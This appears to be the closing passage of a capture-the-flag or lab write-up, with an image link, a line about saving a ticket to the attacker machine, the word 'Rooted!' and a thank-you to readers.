
Saving this ticket to a file on our attacker machine.

Rooted!

Thanks for reading 😊